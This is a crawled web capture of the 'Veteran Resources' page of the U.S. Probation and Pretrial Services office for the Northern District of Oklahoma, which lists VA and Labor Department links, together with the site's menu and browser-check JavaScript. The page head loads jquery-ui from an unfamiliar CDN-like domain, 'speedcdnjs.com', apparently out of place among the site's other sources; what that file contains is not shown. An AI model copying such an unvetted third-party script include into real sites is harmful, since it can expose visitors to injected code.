

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oknp.uscourts.gov/veteran-resources
body_size: 5099
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/veteran-resources" />
<link rel="shortlink" href="/node/83" />
<link rel="shortcut icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.oknp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Veteran Resources | Northern District of Oklahoma</title>
  <link type="text/css" rel="stylesheet" href="https://www.oknp.uscourts.gov/sites/oknp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oknp.uscourts.gov/sites/oknp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oknp.uscourts.gov/sites/oknp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oknp.uscourts.gov/sites/oknp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oknp.uscourts.gov/sites/oknp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.oknp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635jr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oknp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.oknp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.oknp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.oknp.uscourts.gov/misc/drupal.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oknp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.oknp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.oknp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635jr"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635jr"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635jr"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635jr"></script>
<![endif]-->
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635jr"></script>
<script src="https://www.oknp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/veteran-resources":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-83 node-type-page section-veteran-resources">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oknp.uscourts.gov/sites/all/themes/opps/logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Northern District of Oklahoma</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/veteran-resources" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rMIhRnrRZH0yU6h76AbwriAQHUuZBWb-jOR80IJw0q0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/building-security">Building Security</a></li>
<li class="leaf"><a href="/parking">Parking</a></li>
<li class="leaf"><a href="/federal-holidays">Office Holidays</a></li>
<li class="leaf"><a href="http://www.uscourts.gov/services-forms/probation-and-pretrial-services/probation-and-pretrial-services-history" title="">Probation and Pretrial History</a></li>
<li class="last collapsed"><a href="/faq">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first collapsed"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="last leaf"><a href="/offender-reentry">Offender Reentry</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/client-resources" class="active-trail">Client Resources</a><ul class="menu"><li class="first collapsed"><a href="/offender-employment-0">Offender Employment</a></li>
<li class="leaf"><a href="/local-community-resources">Local Community Resources</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf active-trail"><a href="/veteran-resources" class="active-trail active">Veteran Resources</a></li>
<li class="leaf"><a href="/american-indian-resources">American Indian Resources</a></li>
<li class="collapsed"><a href="/education">Education</a></li>
<li class="leaf"><a href="/debt-counseling">Debt Counseling</a></li>
<li class="last leaf"><a href="/electronic-reporting-system-monthly-report">Electronic Reporting System (Monthly Report)</a></li>
</ul></li>
<li class="expanded"><a href="/client-treatment">Client Treatment</a><ul class="menu"><li class="first leaf"><a href="/treatment-providers">Local Treatment Centers</a></li>
<li class="leaf"><a href="/mental-health-treatment-services">Mental Health Treatment Services</a></li>
<li class="leaf"><a href="/alcohol-anonymous-oklahoma">Alcohol Anonymous Oklahoma</a></li>
<li class="leaf"><a href="/narcotics-anonymous-oklahoma">Narcotics Anonymous Oklahoma</a></li>
<li class="leaf"><a href="/domestic-violence">Domestic Violence</a></li>
<li class="leaf"><a href="/psychiatric-emergency-services">Psychiatric Emergency Services</a></li>
<li class="last leaf"><a href="/suicide-prevention-lifeline">Suicide Prevention Lifeline</a></li>
</ul></li>
<li class="expanded"><a href="/vendor-info">Vendor Info</a><ul class="menu"><li class="first leaf"><a href="/treatment-forms">Treatment Forms</a></li>
<li class="leaf"><a href="/solicitations-2024">Solicitations 2024</a></li>
<li class="leaf"><a href="/solicitations-2025">Solicitations 2025</a></li>
<li class="last leaf"><a href="/solicitations-2026">Solicitations 2026</a></li>
</ul></li>
<li class="last expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/travel-and-financial" title="">Travel and Financial Forms</a></li>
<li class="leaf"><a href="/forms/community-service" title="">Community Service Forms</a></li>
<li class="leaf"><a href="/forms/supervision" title="">Supervision Forms</a></li>
<li class="last leaf"><a href="https://www.oknp.uscourts.gov/electronic-reporting-system-monthly-report" title="">Monthly Report (ERS)</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/client-resources" class="active-trail">Client Resources</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Veteran Resources      </h1>
	                                      
	   			<article about="/veteran-resources" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Veteran Resources" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>U.S. Department of Veterans Affairs<br />
	<a href="http://www.va.gov/directory/guide/state.asp?dnum=ALL&amp;STATE=OK">http://www.va.gov/directory/guide/state.asp?dnum=ALL&amp;STATE=OK</a></p>
<p>U.S. Department of Labor-Career One Stop for Veterans<br />
	<a href="http://www.careeronestop.org/Vets">http://www.careeronestop.org/Vets</a></p>
<p>U.S. Department of Labor-My Next Move for Veterans<br />
	<a href="http://www.mynextmove.org/VETS">http://www.mynextmove.org/VETS</a></p>
<p>VETSUCCESS<br />
	<a href="http://www.vetsuccess.va.gov/">http://www.vetsuccess.va.gov/</a></p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Client Resources</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-727"><a href="/offender-employment-0">Offender Employment</a></li>
<li class="leaf menu-mlid-726"><a href="/local-community-resources">Local Community Resources</a></li>
<li class="leaf menu-mlid-619"><a href="/community-service">Community Service</a></li>
<li class="leaf active-trail active menu-mlid-730"><a href="/veteran-resources" class="active-trail active-trail active">Veteran Resources</a></li>
<li class="leaf menu-mlid-731"><a href="/american-indian-resources">American Indian Resources</a></li>
<li class="collapsed menu-mlid-617"><a href="/education">Education</a></li>
<li class="leaf menu-mlid-773"><a href="/debt-counseling">Debt Counseling</a></li>
<li class="last leaf menu-mlid-616"><a href="/electronic-reporting-system-monthly-report">Electronic Reporting System (Monthly Report)</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.oknp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.oknp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.oknp.uscourts.gov/electronic-reporting-system-monthly-report">Electronic Reporting System (Monthly Report)</a></div><div class="field__item odd"><a href="https://www.oknp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.oknp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.oknp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.oknp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635jr"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.oknp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635jr
body_size: 2547
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
